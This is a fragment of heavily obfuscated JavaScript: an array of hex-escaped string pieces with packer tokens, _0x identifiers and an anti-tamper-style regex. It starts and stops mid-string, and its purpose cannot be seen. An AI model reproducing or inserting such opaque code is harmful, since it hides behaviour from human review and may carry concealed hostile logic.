5c\x5c\x27','\x5c\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5f\x30\x78\x31\x39\x32\x31\x39\x34\x7c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x35','\x31\x64\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x29','\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c','\x3d\x32\x61\x2c\x6a\x5b\x62\x28\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x63','\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c','\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x38','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x39','\x33\x28\x65\x29\x7b\x38\x34\x20\x72\x5b','\x71\x7c\x69\x72\x7c\x69\x73\x7c\x69\x74','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x38\x5c','\x7b\x7d\x3b\x73\x5b\x65\x28\x5c\x5c\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x63','\x3d\x62\x5b\x63\x28\x5c\x5c\x5c\x27\x5c','\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38','\x5c\x32\x49\x5c\x5c\x5c\x5c\x33\x57\x5c','\x5c\x31\x65\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x35\x5c','\x35\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x31\x35\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x65\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x33\x39\x2c','\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x6d\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x35\x5c','\x31\x34\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x78\x20\x34\x74\x28\x61\x2c\x62\x29\x7b','\x5c\x32\x68\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x33','\x73\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x5c\x5c\x27\x29\x5d\x5b\x5c\x5c\x5c\x27','\x4c\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x70\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c','\x39\x7c\x62\x72\x65\x61\x6b\x7c\x70\x75','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x6d','\x5a\x29\x2c\x21\x31\x42\x3b\x31\x41\x20','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x5c\x27\x5d\x28\x29\x5b\x61\x28\x5c\x5c','\x30\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x66','\x5c\x31\x4b\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x2c\x32\x7a\x5b\x31\x6c\x28\x5c\x5c\x5c','\x67\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c','\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38','\x31\x33\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x35\x66\x33\x36\x32\x66\x7c\x5f\x30\x78','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31','\x38\x5c\x5c\x5c\x27\x2b\x57\x28\x5c\x5c','\x32\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x7a','\x5c\x5c\x5c\x27\x5d\x28\x65\x28\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x77\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x31\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x31\x66\x38\x63\x63\x38\x7c\x5f\x30\x78','\x29\x5b\x66\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x27\x2b','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x37\x5c','\x31\x6b\x5c\x5c\x5c\x27\x2b\x31\x6c\x28','\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x6c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x31\x37\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x4d\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42','\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c','\x30\x78\x32\x32\x35\x32\x64\x34\x7c\x5f','\x5c\x36\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x79','\x3d\x31\x6c\x3b\x32\x4a\x28\x31\x68\x20','\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c','\x5c\x27\x5d\x28\x29\x2c\x34\x61\x3d\x33','\x54\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x7a\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c','\x7c\x6c\x66\x7c\x6c\x67\x7c\x6c\x68\x7c','\x27\x29\x2b\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x33\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x35','\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37','\x50\x61\x67\x65\x7c\x78\x34\x62\x7c\x5f','\x31\x65\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x5c\x32\x64\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x72','\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x36\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c','\x5c\x27\x29\x3b\x37\x7a\x5b\x65\x28\x5c','\x5c\x5c\x31\x75\x5c\x5c\x5c\x27\x2b\x61','\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c','\x31\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c','\x29\x5d\x3d\x31\x42\x3b\x31\x68\x20\x79','\x3b\x31\x41\x7b\x31\x74\x28\x54\x5b\x61','\x5c\x27\x29\x5d\x3d\x21\x21\x5b\x5d\x2c','\x28\x33\x62\x2c\x32\x61\x29\x2c\x34\x78','\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x32\x36\x5c\x5c','\x31\x67\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x27\x29\x5d\x28\x29\x3b\x31\x74\x28\x32','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x31\x62\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x20\x61\x3d\x31\x51\x2c\x32\x4e\x3d\x24','\x5c\x27\x3a\x31\x78\x28\x61\x29\x7b\x31','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x64','\x4b\x3d\x7b\x7d\x3b\x33\x4b\x5b\x65\x28','\x30\x78\x32\x30\x65\x32\x31\x65\x7c\x5f','\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31','\x5c\x27\x5c\x5c\x5c\x27\x5d\x2c\x51\x5b','\x30\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x5c\x32\x38\x5c\x5c\x5c\x5c\x32\x32\x5c','\x30\x62\x36\x62\x34\x7c\x5f\x30\x78\x34','\x35\x48\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b','\x27\x21\x3d\x3d\x61\x28\x5c\x5c\x5c\x27','\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59','\x7c\x69\x6b\x7c\x69\x6c\x7c\x69\x6d\x7c','\x36\x38\x62\x30\x7c\x5f\x30\x78\x31\x30','\x31\x72\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x31\x64\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x29\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5b\x62\x5d\x5b\x63\x28\x5c\x5c\x5c\x27','\x6e\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x3b\x31\x74\x28\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x27\x5d','\x62\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x31\x34\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x61\x3d\x66\x3b\x32\x72\x5b\x61\x28\x5c','\x55\x5c\x5c\x5c\x27\x5d\x28\x63\x2b\x31','\x27\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c','\x4e\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x29\x29\x3c\x66\x5b\x65\x28\x5c\x5c\x5c','\x35\x33\x38\x33\x7c\x5f\x30\x78\x37\x37','\x67\x71\x7c\x67\x72\x7c\x67\x73\x7c\x67','\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x29','\x7c\x78\x37\x35\x7c\x78\x33\x34\x7c\x78','\x5d\x3d\x48\x3b\x31\x68\x20\x4a\x3d\x7b','\x5c\x27\x5d\x28\x64\x28\x5c\x5c\x5c\x27','\x5c\x27\x5d\x28\x36\x49\x2c\x5c\x5c\x5c','\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c','\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x5c','\x31\x6b\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x3a\x66\x2c\x5c\x5c\x5c','\x5c\x31\x62\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x30\x78\x32\x63\x31\x33\x65\x33\x7c\x5f','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x7c\x69\x39\x7c\x69\x61\x7c\x69\x62\x7c','\x33\x32\x32\x31\x7c\x5f\x30\x78\x34\x66','\x62\x35\x32\x7c\x5f\x30\x78\x33\x64\x30','\x31\x77\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x5f\x30\x78\x31\x33\x35\x34\x31\x31\x7c','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x33\x5c','\x5f\x30\x78\x33\x36\x61\x63\x36\x34\x7c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x30','\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31','\x78\x34\x39\x64\x65\x65\x32\x7c\x5f\x30','\x57\x7c\x63\x58\x7c\x63\x59\x7c\x63\x5a','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x5c','\x32\x3d\x69\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5d\x28\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x27','\x33\x37\x31\x36\x36\x38\x32\x4c\x49\x44\x6b\x4c\x6d','\x5c\x5c\x31\x34\x5c\x5c\x5c\x27\x2c\x5c','\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c','\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x35\x5c','\x32\x5c\x5c\x5c\x27\x5d\x5b\x65\x28\x5c','\x44\x5d\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x29\x2c\x34\x54\x3d\x52\x5b\x65\x28\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b\x62','\x28\x29\x2c\x34\x6a\x3d\x33\x79\x5b\x61','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x27\x29\x2c\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x3b\x31','\x61\x33\x7c\x78\x35\x38\x7c\x30\x78\x35','\x2c\x33\x48\x3d\x7b\x7d\x3b\x33\x48\x5b','\x36\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c','\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x50','\x44\x2c\x33\x31\x29\x2c\x34\x41\x3d\x32','\x5c\x5c\x31\x63\x5c\x5c\x5c\x27\x5d\x3d','\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x35','\x29\x5d\x3d\x31\x42\x3b\x31\x68\x20\x64','\x31\x66\x5c\x5c\x5c\x27\x29\x5b\x61\x28','\x66\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x5c\x77\x2b','\x31\x4f\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x7c\x6c\x54\x7c\x6c\x55\x7c\x6c\x56\x7c','\x33\x35\x67\x49\x79\x78\x79\x53','\x31\x36\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27\x2b\x63','\x34\x5a\x3d\x62\x28\x5c\x5c\x5c\x27\x5c','\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x27\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c','\x32\x7c\x66\x33\x7c\x66\x34\x7c\x66\x35','\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x5b\x62','\x5c\x27\x5c\x5c\x5c\x27\x29\x3b\x32\x71','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x35\x5c','\x5d\x28\x33\x31\x29\x3b\x31\x74\x28\x32','\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x34\x61\x5b\x31\x44\x5d\x3b\x34\x39\x5b','\x3d\x63\x3b\x31\x74\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x38','\x30\x78\x32\x37\x63\x66\x36\x38\x7c\x5f','\x3b\x24\x28\x31\x6c\x28\x5c\x5c\x5c\x27','\x5c\x27\x29\x5d\x28\x36\x32\x29\x5b\x61','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x63','\x5c\x27\x29\x2b\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x65\x28\x5c','\x5c\x5c\x5c\x27\x29\x5d\x2b\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x7d\x7d\x29\x2c','\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27','\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x29\x58','\x31\x30\x5c\x5c\x5c\x27\x29\x5d\x5b\x31','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6e','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x5c\x5c\x27\x5d\x2c\x34\x44\x3d\x37\x35','\x31\x62\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x71\x5c\x5c\x5c\x27\x29\x2c\x34\x62\x3d','\x31\x36\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31','\x29\x5d\x28\x68\x5b\x5c\x5c\x5c\x27\x5c','\x3f\x3a\x2e\x2b\x29\x3f\x33\x64\x3d\x28','\x36\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c','\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c','\x29\x7b\x31\x68\x20\x71\x3d\x34\x32\x20','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x30','\x49\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c','\x31\x52\x3d\x7b\x7d\x3b\x31\x52\x5b\x5c','\x29\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x77','\x31\x63\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x30\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c','\x28\x32\x6e\x2c\x69\x29\x2c\x33\x33\x3d','\x29\x3a\x31\x54\x29\x2c\x31\x54\x5b\x5c','\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x37','\x56\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x6f','\x5c\x31\x61\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x7c\x6b\x37\x7c\x6b\x38\x7c\x6b\x39\x7c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x6b\x5c','\x5c\x31\x76\x5c\x5c\x5c\x27\x5d\x3d\x21','\x28\x61\x2c\x62\x2c\x63\x29\x7b\x31\x68','\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4a\x5c','\x5c\x31\x63\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x31\x59\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x2c\x36\x54\x5b\x65\x28\x5c\x5c\x5c\x27','\x62\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x33\x75\x29','\x5c\x5c\x5c\x27\x5d\x2c\x4a\x5b\x65\x28','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x64\x5c','\x5c\x5c\x27\x29\x5d\x3d\x32\x78\x2c\x6a','\x5c\x5c\x31\x66\x5c\x5c\x5c\x27\x3f\x62','\x78\x35\x30\x36\x37\x30\x64\x7c\x5f\x30','\x63\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x64\x5c','\x5c\x31\x75\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x27\x29\x5d\x28\x29\x3b\x31\x74\x28\x34','\x27\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x32','\x31\x36\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x78\x35\x39\x39\x63\x36\x62\x7c\x5f\x30','\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x62\x28','\x29\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x7d\x3b\x4a\x5b\x65\x28\x5c\x5c\x5c\x27','\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c','\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x36','\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c','\x27\x5d\x3d\x31\x42\x3b\x31\x68\x20\x7a','\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x37\x5c\x5c\x5c\x27\x29\x5b\x31\x51','\x6c\x2c\x33\x72\x3d\x24\x28\x31\x43\x29','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27\x2b\x61','\x5c\x27\x33\x5a\x5c\x5c\x5c\x27\x5d\x28','\x28\x29\x3e\x3d\x67\x5b\x5c\x5c\x5c\x27','\x31\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c','\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x62\x5c','\x27\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x63','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x36','\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x72\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x3b\x32','\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x5d\x3d','\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x37\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x33\x5c','\x29\x5d\x3d\x21\x5b\x5d\x2c\x69\x5b\x61','\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x2c\x24','\x38\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c','\x68\x20\x65\x3d\x61\x5b\x64\x28\x5c\x5c','\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47','\x5c\x31\x66\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x38','\x5c\x27\x29\x2b\x62\x28\x5c\x5c\x5c\x27','\x5c\x5c\x27\x29\x5d\x3d\x5c\x5c\x5c\x27','\x34\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x31\x34\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x37\x5c','\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x78\x31\x64\x31\x65\x35\x32\x7c\x6d\x6f','\x29\x29\x7b\x31\x74\x28\x54\x5b\x61\x28','\x37\x5c\x5c\x5c\x27\x29\x3b\x31\x68\x20','\x31\x64\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x37','\x27\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c','\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x37','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x31\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x3d','\x5f\x30\x78\x33\x65\x63\x32\x35\x65\x7c','\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x5a','\x5d\x2c\x34\x71\x3d\x64\x28\x5c\x5c\x5c','\x32\x65\x61\x33\x30\x64\x7c\x5f\x30\x78','\x31\x6b\x5c\x5c\x5c\x27\x2b\x65\x28\x5c','\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x62\x5c','\x32\x32\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x37','\x30\x78\x35\x33\x31\x66\x66\x33\x7c\x5f','\x2b\x57\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x65\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x31\x72\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x70\x7c\x6a\x71\x7c\x6a\x72\x7c\x6a\x73','\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x34\x5c','\x31\x6f\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x78\x32\x66\x34\x65\x61\x33\x7c\x5f\x30','\x31\x33\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x29\x2c','\x31\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x2b\x37\x6f\x2b\x28','\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27','\x31\x4b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x70\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c','\x31\x37\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x31\x5c','\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x65\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x72\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x33','\x7c\x78\x34\x35\x7c\x78\x35\x66\x7c\x78','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x30','\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x5b\x31','\x6d\x67\x7c\x6d\x68\x7c\x6d\x69\x7c\x6d','\x31\x73\x5c\x5c\x5c\x27\x29\x5b\x63\x28','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x72','\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x61','\x5c\x27\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x72\x5c','\x5f\x30\x78\x34\x63\x63\x36\x34\x34\x7c','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x76\x5c','\x7b\x31\x68\x20\x61\x3d\x31\x6c\x3b\x24','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x27\x29\x2b','\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x61\x3d\x31\x6c\x3b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c','\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x62','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x2c','\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61','\x28\x2f\x5e\x2f\x2c\x38\x35\x29\x29\x7b','\x5c\x31\x69\x5c\x5c\x5c\x27\x29\x26\x26','\x31\x62\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34\x5c','\x7c\x6b\x42\x7c\x6b\x43\x7c\x6b\x44\x7c','\x30\x78\x32\x61\x66\x37\x35\x38\x7c\x5f','\x27\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c','\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f','\x62\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x3d\x21\x31\x44\x2c\x28\x68\x3d\x6e\x5b','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x5c\x27\x5c\x5c\x5c\x27\x29\x29\x2c\x69','\x31\x54\x5b\x66\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x66','\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x72','\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x29','\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27\x2b','\x33\x62\x2c\x32\x61\x29\x2c\x34\x56\x3d','\x67\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x32\x42\x3d\x63\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x37','\x6a\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c','\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31','\x36\x65\x7c\x78\x33\x36\x7c\x78\x33\x35','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x61','\x68\x20\x62\x3d\x65\x3b\x31\x74\x28\x62','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x32\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c','\x33\x34\x64\x38\x34\x31\x7c\x5f\x30\x78','\x41\x7b\x32\x4a\x28\x31\x68\x20\x69\x3d','\x2c\x61\x28\x5c\x5c\